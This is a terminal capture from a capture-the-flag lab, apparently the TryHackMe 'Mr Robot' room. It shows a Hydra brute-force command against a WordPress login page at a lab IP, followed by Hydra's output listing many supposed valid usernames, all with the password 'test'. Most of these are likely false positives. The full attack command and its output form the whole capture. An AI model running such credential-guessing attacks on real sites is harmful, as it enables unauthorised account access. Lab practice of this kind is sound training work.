 ┌──(fsociety㉿Robot)-[~/ctf/tryHack/rooms/robot]
└─$ hydra -L fsociety.dic -p test 10.10.14.242 https-post-form "/wp-login.php:log=^USER^&pwd=^PAS
S^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.14.242%2Fwp-admin%2F&testcookie=1:login failed
"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-16 14:54:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235/p:1), ~53640 tri
es per task
[DATA] attacking http-post-forms://10.10.14.242:443/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=
Log+In&redirect_to=http%3A%2F%2F10.10.14.242%2Fwp-admin%2F&testcookie=1:login failed
[443][http-post-form] host: 10.10.14.242   login: Wikia   password: test
[443][http-post-form] host: 10.10.14.242   login: http   password: test
[443][http-post-form] host: 10.10.14.242   login: the   password: test
[443][http-post-form] host: 10.10.14.242   login: Elliot   password: test
[443][http-post-form] host: 10.10.14.242   login: page   password: test
[443][http-post-form] host: 10.10.14.242   login: extensions   password: test
[443][http-post-form] host: 10.10.14.242   login: false   password: test
[443][http-post-form] host: 10.10.14.242   login: Robot   password: test
[443][http-post-form] host: 10.10.14.242   login: window   password: test
[443][http-post-form] host: 10.10.14.242   login: styles   password: test
[443][http-post-form] host: 10.10.14.242   login: var   password: test
[443][http-post-form] host: 10.10.14.242   login: scss   password: test
[443][http-post-form] host: 10.10.14.242   login: from   password: test
[443][http-post-form] host: 10.10.14.242   login: now   password: test
[443][http-post-form] host: 10.10.14.242   login: wikia   password: test
[443][http-post-form] host: 10.10.14.242   login: true   password: test
[443][http-post-form] host: 10.10.14.242   login: and   password: test
[443][http-post-form] host: 10.10.14.242   login: document   password: test
[443][http-post-form] host: 10.10.14.242   login: mrrobot   password: test
[443][http-post-form] host: 10.10.14.242   login: ago   password: test
[443][http-post-form] host: 10.10.14.242   login: com   password: test
[443][http-post-form] host: 10.10.14.242   login: function   password: test
[443][http-post-form] host: 10.10.14.242   login: chat   password: test
[443][http-post-form] host: 10.10.14.242   login: null   password: test
[443][http-post-form] host: 10.10.14.242   login: eps1   password: test
[443][http-post-form] host: 10.10.14.242   login: Special   password: test
[443][http-post-form] host: 10.10.14.242   login: user   password: test
[443][http-post-form] host: 10.10.14.242   login: GlobalNavigation   password: test